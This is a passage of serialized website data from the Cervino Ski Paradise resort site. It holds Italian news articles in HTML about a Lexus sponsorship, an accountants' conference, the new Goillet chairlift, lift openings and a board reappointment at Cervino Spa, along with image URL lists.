178.jpg",f,dI,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05305-300x200.jpg",f,r,a]},video_id:b}],links:[{title:"Comunicato Stampa",description:"Scarica il comunicato stampa",link_type:U,url:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002Fcervinoskiparadise_016-24.pdf"}],sidebar_title:c,sidebar:[]},{title:"Cervino Ski Paradise: il paradiso invernale secondo Lexus",slug:"cervino-ski-paradise-il-paradiso-invernale-secondo-lexus",excerpt:"Lexus rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista [&hellip;]",content:"\u003Cdiv class=\"pp-main-column main_padding\"\u003E\n\u003Cdiv class=\"content_main_case content_main_case_right\"\u003E\n\u003Carticle class=\"div_text_companyprofile\"\u003E\n\u003Cdiv class=\"ppmodule_textblock pp_moduleblock\"\u003E\n\u003Cdiv class=\"text_companyprofile\"\u003E\n\u003Cdiv class=\"pp-overflow-hidden pp-min-width-5\"\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus\u003C\u002Fstrong\u003E rafforza la sua presenza nelle location più esclusive d’Italia: da dicembre 2024, il rinomato brand premium giapponese è protagonista sulle piste del comprensorio internazionale \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, portando distintività, sostenibilità e performance sportive sulle Alpi. Il brand rinnova quindi la sua promessa “Experience Amazing”, invitando tutti a vivere esperienze entusiasmanti in location uniche coniugando i valori Lexus con quelli degli sport invernali.\u003C\u002Fp\u003E\n\u003Cp\u003ELa scelta di Cervino Ski Paradise non è casuale e rappresenta la perfetta sintesi dei valori Lexus: \u003Cstrong\u003Eprestigio, prestazioni ed eleganza\u003C\u002Fstrong\u003E, il tutto incorniciato da un panorama invidiabile, con l’iconica \u003Cstrong\u003EGran Becca\u003C\u002Fstrong\u003E ben distinguibile da ogni angolazione.\u003C\u002Fp\u003E\n\u003Cp\u003ENel prestigioso contesto del \u003Cstrong\u003ECervino Ski Paradise - comprensorio che include le stazioni di Breuil-Cervinia, Valtournenche, Torgnon e Chamois - \u003C\u002Fstrong\u003ELexus presenta la \u003Cstrong\u003ENX Driving Academy\u003C\u002Fstrong\u003E, una straordinaria versione \u003Cstrong\u003E1-of-1\u003C\u002Fstrong\u003E di NX F-Sport Plug-in Hybrid. Questo esemplare unico di NX incarna perfettamente la duplice anima del modello: eco-friendly da un lato, sportiva e performante dall'altro, rappresentando l'equilibrio ideale tra prestazioni elettrizzanti e rispetto ambientale. L'auto sarà esposta nella zona di \u003Cstrong\u003EPlan Maison\u003C\u002Fstrong\u003E sottolineando il forte legame del brand con il mondo delle performance e dello sport di alto livello, elementi che trovano in Breuil-Cervinia una delle loro massime espressioni nel panorama alpino italiano.\u003C\u002Fp\u003E\n\u003Cp\u003EA supporto dell'iniziativa, Lexus fornisce al comprensorio sciistico due vetture della sua Gamma Electrified che rappresentano il futuro della mobilità elettrificata: \u003Cstrong\u003ENX Plug-in Hybrid\u003C\u002Fstrong\u003E e \u003Cstrong\u003ERZ Full Electric\u003C\u002Fstrong\u003E, consolidando così la presenza del brand nel territorio e l’impegno su innovazione e sostenibilità di Cervino Ski Paradise. Una filosofia, quella della mobilità elettrificata secondo Lexus, che guida il brand nel il suo impegno verso il futuro della transizione elettrica in campo automotive, guardando al futuro con l’intento di definire e ispirare una nuova era di guidatori consapevoli e responsabili.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ELexus trova nel mondo degli sport invernali il suo naturale punto di incontro\u003C\u002Fstrong\u003E: così come lo sciatore interpreta la montagna con eleganza e precisione, il brand giapponese ridisegna la mobilità con la stessa filosofia di armonia e rispetto. In questo percorso di trasformazione, Lexus si conferma \u003Cstrong\u003Epioniere nell'innovazione premium, accelerando verso una mobilità che unisce prestazioni e, al contempo, strizza l’occhio all’ambiente\u003C\u002Fstrong\u003E. Infatti, in linea con la cultura del rispetto dell'ambiente contraddistingue il brand, i modelli Plug-in Hybrid di Lexus contribuiscono in modo significativo a ridurre le emissioni nocive e a combattere i cambiamenti climatici. Un approccio che supera la tecnologia per diventare una vera esperienza di movimento, dove eco-compatibilità e performance dialogano in perfetto equilibrio, proprio come accade sulle nevi del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EQuesto nuovo capitolo nella strategia di Lexus si concretizza attraverso partnership mirate e attivazioni innovative, consolidando il posizionamento del brand come punto di riferimento nel panorama premium. L'obiettivo è creare ecosistemi di esperienza che oltrepassano la tradizionale concezione di mobilità, integrando tecnologia, sostenibilità e performance in contesti d'eccellenza come Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"30\u002F01\u002F2025",image:{full:[as,o,G,b],fullhd:[as,o,G,b],fullhd_header:[dJ,o,k,a],card:[dK,i,g,a],listing:[dL,j,h,a],large:[dM,e,x,a],medium:[dN,f,w,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04163-2-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04179-2-300x169.jpg",f,w,a]},video_id:b},{image:{full:[as,o,G,b],fullhd:[as,o,G,b],fullhd_header:[dJ,o,k,a],card:[dK,i,g,a],listing:[dL,j,h,a],large:[dM,e,x,a],medium:[dN,f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Deborah Compagnoni a Breuil-Cervinia per il convegno  dei commercialisti e revisori contabili",slug:"deborah-compagnoni-a-breuil-cervinia-per-il-convegno-dei-commercialisti-e-revisori-contabili",excerpt:"I dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme [&hellip;]",content:"\u003Cp class=\"p1\"\u003EI dottori commercialisti ed esperti contabili italiani si danno appuntamento a Breuil-Cervinia per quattro giorni di formazione e sport, insieme all’ex sciatrice Deborah Compagnoni - 3 ori olimpici, 1 argento a cinque cerchi e 3 ori mondiali - invitata a partecipare al convegno incentrato sul mondo della montagna.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EVenerdì 6 dicembre, dalle 16.30 al Vretreats Cervino Hotel, si parlerà di “Sistemi dei controlli interni ed esterni nelle società della filiera della montagna”. Ad aprire i lavori saranno gli interventi della dottoressa Barbara Negro e del dottor Cristian Podda, partner di Revi.Tor, a seguire la parola passerà al professore Alain Devalle, ordinario di Economia aziendale all’Università di Torino. A chiudere il convegno saranno i dottori Fabrizio Garrone e Gianluca Ponzo.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAlle 18.30 la tavola rotonda sugli strumenti che le aziende della filiera della montagna devono adottare per essere più efficienti e performanti. Un confronto tra professionisti e imprenditori del territorio, con la partecipazione della campionessa Deborah Compagnoni. A fianco dell’ex azzurra ci saranno Barbara Negro (partner Revi.tor), Federico Maquignaz (presidente di Cervino Spa), Giuseppe Argirò (amministratore delegato di Cva Spa) e Oliviero Gobbi (amministratore delegato di Grivel Srl). Modera Elbano De Nuccio, presidente nazionale dei dottori commercialisti e degli esperti contabili. A seguire la cena e l’asta di beneficienza a favore della Onlus Sanonani.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESabato 7 dicembre spazio a sport e divertimento sulle piste di Cervino Ski Paradise, così come nella giornata di domenica 8, quando i professionisti delle materie contabili si cimenteranno nel Trofeo Valle d’Aosta, gara di sci alpino in doppia formula: individuale e a squadre.\u003C\u002Fp\u003E\n",date:"03\u002F12\u002F2024",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024.png",be,1248,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x1080.png",be,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1664x600.png",be,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-1024x768.png",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F12\u002FGrafica-Convegno-Cervinia_6-12-2024-300x225.png",f,A,a]},hero_slider:[{image:{full:[dB,p,B,b],fullhd:[dC,d,m,a],fullhd_header:[dD,d,k,a],card:[dE,i,g,a],listing:[dF,j,h,a],large:[dG,e,V,a],medium:[dH,f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"CERVINO SKI PARADISE INAUGURA LA NUOVA SEGGIOVIA GOILLET",slug:"cervino-ski-paradise-inaugura-la-nuova-seggiovia-goillet",excerpt:"Cervino Ski Paradise arricchisce la sua offerta con un’importante novità: la NUOVA SEGGIOVIA GOILLET è pronta ad accogliere gli appassionati [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E arricchisce la sua offerta con un’importante novità: la \u003Cstrong\u003ENUOVA SEGGIOVIA GOILLET\u003C\u002Fstrong\u003E è pronta ad accogliere gli appassionati di sci e montagna! Questo impianto all’avanguardia combina \u003Cstrong\u003EINNOVAZIONE\u003C\u002Fstrong\u003E, \u003Cstrong\u003ECOMFORT\u003C\u002Fstrong\u003E e \u003Cstrong\u003ESOSTENIBILITÀ\u003C\u002Fstrong\u003E, regalando un’esperienza unica ai piedi del maestoso Cervino.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🔝 COMFORT E INNOVAZIONE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova seggiovia offre una \u003Cstrong\u003Ecapacità di trasporto potenziata\u003C\u002Fstrong\u003E e \u003Cstrong\u003Esedute ergonomiche\u003C\u002Fstrong\u003E per un viaggio comodo e veloce. Situata in una posizione strategica, consente un accesso diretto alle migliori piste del comprensorio, immergendoti in \u003Cstrong\u003Epanorami mozzafiato\u003C\u002Fstrong\u003E e in \u003Cstrong\u003Econdizioni di innevamento eccezionali\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E❄️ CONDIZIONI PERFETTE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa stagione invernale è in pieno svolgimento, con \u003Cstrong\u003Episte perfettamente preparate\u003C\u002Fstrong\u003E e \u003Cstrong\u003Epanorami alpini da cartolina\u003C\u002Fstrong\u003E. Il Cervino Ski Paradise è il luogo ideale per vivere momenti indimenticabili e godere appieno delle sue bellezze naturali.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E📸 SCOPRI DI PIÙ\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nNon perderti l’opportunità di essere tra i primi a provare la nuova seggiovia. Guarda le \u003Cstrong\u003Efoto in anteprima\u003C\u002Fstrong\u003E e segui le condizioni in tempo reale grazie alla \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwebtv.feratel.com\u002Fwebtv\u002F?design=v5&amp;cam=6350\" target=\"_new\" rel=\"noopener\"\u003EWEBCAM GOILLET\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nPer saperne di più sull’innovazione e la sostenibilità di questo nuovo impianto, visita la pagina dedicata: \u003Cstrong\u003E\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fnews\u002Fnuova-seggiovia-goillet-innovazione-e-sostenibilita-per-linverno-2024-25\" target=\"_new\" rel=\"noopener\"\u003ENUOVA SEGGIOVIA GOILLET - INNOVAZIONE E SOSTENIBILITÀ\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003E🌄 UN’ESPERIENZA UNICA NEL CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nVi aspettiamo nel \u003Cstrong\u003ECERVINO SKI PARADISE\u003C\u002Fstrong\u003E, dove la \u003Cstrong\u003ESTAGIONE NON FINISCE MAI\u003C\u002Fstrong\u003E e ogni giornata regala \u003Cstrong\u003EEMOZIONI INDIMENTICABILI SULLA NEVE\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Cp\u003E#neverendingseason #cervino #matterhorn #cervinia #valtournenche #cervinoskiparadise #cervinomountainparadise #lovevda #aostavalley #valledaosta #matterhornalpinecrossing\u003C\u002Fp\u003E\n",date:"29\u002F11\u002F2024",image:{full:[dO,p,v,b],fullhd:[dP,d,m,a],fullhd_header:[dQ,d,k,a],card:[dR,i,g,a],listing:[dS,j,h,a],large:[dT,e,s,a],medium:[dU,f,r,a]},hero_slider:[{image:{full:[dj,p,dk,b],fullhd:[dl,d,m,a],fullhd_header:[dm,d,k,a],card:[dn,i,g,a],listing:[do0,j,h,a],large:[dp,e,aW,a],medium:[dq,f,aX,a]},video_id:b},{image:{full:[dO,p,v,b],fullhd:[dP,d,m,a],fullhd_header:[dQ,d,k,a],card:[dR,i,g,a],listing:[dS,j,h,a],large:[dT,e,s,a],medium:[dU,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuove aperture a Breuil-Cervinia, da sabato 30 novembre si scia anche a Valtournenche, Torgnon e Chamois",slug:"nuove-aperture-a-breuil-cervinia-da-sabato-30-novembre-si-scia-anche-a-valtournenche-torgnon-e-chamois",excerpt:"La neve è caduta copiosa sui pendii del comprensorio di Cervino Ski Paradise, che si prepara a incrementare il numero [&hellip;]",content:"\u003Cp\u003E\u003Cstrong\u003ELa neve è caduta copiosa\u003C\u002Fstrong\u003E sui pendii del comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E, che si prepara a incrementare il numero di chilometri sciabili e ad aprire gran parte delle piste. Da \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E a \u003Cem\u003EValtournenche\u003C\u002Fem\u003E, passando per \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e \u003Cem\u003EChamois\u003C\u002Fem\u003E, le località ai piedi della \u003Cem\u003EGran Becca\u003C\u002Fem\u003E sono pronte a entrare nel vivo della stagione invernale.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EOggi a Breuil-Cervinia\u003C\u002Fstrong\u003E sono entrate in funzione le seggiovie \u003Cem\u003ECrétaz\u003C\u002Fem\u003E e \u003Cem\u003ECampetto\u003C\u002Fem\u003E, che vanno ad aggiungersi agli impianti \u003Cem\u003EGran Sommetta\u003C\u002Fem\u003E, tapis roulant di \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, skilift \u003Cem\u003EBaby\u003C\u002Fem\u003E, linea funiviaria \u003Cem\u003EBreuil-Cervinia-Plateau Rosa\u003C\u002Fem\u003E e alle tre seggiovie \u003Cem\u003EPlan Maison\u003C\u002Fem\u003E, \u003Cem\u003EFornet\u003C\u002Fem\u003E e \u003Cem\u003EBontadini\u003C\u002Fem\u003E. \u003Cem\u003ESi scia su gran parte del comprensorio\u003C\u002Fem\u003E, anche sulle piste di rientro che conducono in centro alla località turistica, già molto frequentata negli ultimi fine settimana.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESabato 30\u003C\u002Fstrong\u003E apertura anche degli impianti di risalita di \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e delle piste di collegamento con \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E, che insieme a \u003Cem\u003EZermatt\u003C\u002Fem\u003E offrono agli appassionati dello sci e dello snowboard \u003Cstrong\u003E350 chilometri di pendii\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EL’abbondante nevicata\u003C\u002Fstrong\u003E dei giorni scorsi ha permesso di preparare anche i pendii di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E e il campo scuola di \u003Cem\u003EChamois\u003C\u002Fem\u003E, che apriranno come da previsione nelle giornate di \u003Cem\u003Esabato 30 novembre\u003C\u002Fem\u003E e \u003Cem\u003Edomenica 1 dicembre\u003C\u002Fem\u003E, per poi proseguire tutti i fine settimana della prima metà di dicembre e restare aperte in modo definitivo dal \u003Cstrong\u003E20-21 dicembre\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EA \u003Cem\u003EValtournenche\u003C\u002Fem\u003E e \u003Cem\u003ETorgnon\u003C\u002Fem\u003E le casse saranno operative già nella giornata di \u003Cstrong\u003Evenerdì 29 novembre\u003C\u002Fstrong\u003E; riduzione del \u003Cstrong\u003E10% sugli skipass di Valtournenche\u003C\u002Fstrong\u003E, applicazione della tariffa feriale sul giornaliero di \u003Cem\u003ETorgnon\u003C\u002Fem\u003E (\u003Cstrong\u003E30 euro\u003C\u002Fstrong\u003E). A \u003Cem\u003EChamois\u003C\u002Fem\u003E saranno in funzione i tapis roulant, oltre alla seggiovia \u003Cem\u003ELago Lod\u003C\u002Fem\u003E.\u003C\u002Fp\u003E\n",date:"27\u002F11\u002F2024",image:{full:[dV,o,t,b],fullhd:[dV,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005-300x200.jpg",f,r,a]},hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02689-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC05828-300x169.jpg",f,w,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC04409-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-scaled.jpg",p,bf,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC02543-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Da mercoledì 20 si scia sulle piste di Breuil-Cervinia",slug:"da-mercoledi-20-si-scia-sulle-piste-di-breuil-cervinia",excerpt:"Fine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori [&hellip;]",content:"\u003Cp class=\"p1\"\u003EFine settimana di sole e condizioni delle piste impeccabili nel comprensorio di Cervino Ski Paradise, raggiunto da migliaia di sciatori e snowboarder per la prima sciata della stagione a cavallo tra l’Italia e la Svizzera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ESole e temperatura mite di giorno, forte escursione termica e colonnina di mercurio qualche grado sotto lo zero di notte, condizioni che hanno permesso alla società Cervino Spa di mettere in funzione l’impianto di innevamento programmato e preparare altri pendii, ormai prossimi all’apertura.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa mercoledì 20 novembre apriranno infatti al pubblico le seggiovie Plan Maison, Fornet e Bontadini, con le relative piste adiacenti, che vanno ad aggiungersi alla parte alta del Ventina innevata e a disposizione degli sciatori già da una settimana.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EEntra in vigore anche lo skipass italiano, al costo di 55 euro, che permetterà di sciare solo sulle piste di Breuil-Cervinia. È invece necessario il giornaliero internazionale per usufruire degli impianti di risalita di Zermatt.\u003C\u002Fp\u003E\n",date:"19\u002F11\u002F2024",image:{full:[at,o,G,b],fullhd:[at,o,G,b],fullhd_header:[dW,o,k,a],card:[dX,i,g,a],listing:[dY,j,h,a],large:[dZ,e,x,a],medium:[d_,f,w,a]},hero_slider:[{image:{full:[at,o,G,b],fullhd:[at,o,G,b],fullhd_header:[dW,o,k,a],card:[dX,i,g,a],listing:[dY,j,h,a],large:[dZ,e,x,a],medium:[d_,f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Federico Maquignaz confermato presidente di Cervino Spa",slug:"federico-maquignaz-confermato-presidente-di-cervino-spa",excerpt:"Federico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita [&hellip;]",content:"\u003Cp\u003EFederico Maquignaz è stato confermato presidente e amministratore delegato di Cervino Spa, la società di gestione degli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. L’incarico per i prossimi tre esercizi è stato deliberato dalla giunta regionale e la nomina ufficializzata oggi - venerdì 27 settembre - in occasione dell’assemblea della società.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermati anche i consiglieri Monica Meynet e Stefano Perrin, nuovi ingressi per Ivo Herin e Francesca Macrì. Giacomo Biancardi è presidente del collegio sindacale, Massimo Ciocchini e Patrizia Giornetti i sindaci effettivi e Veronica Chanoux e Jean Paul Zanini sindaci supplenti.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante l’Assemblea in Finaosta è stato inoltre approvato il bilancio: i ricavi delle 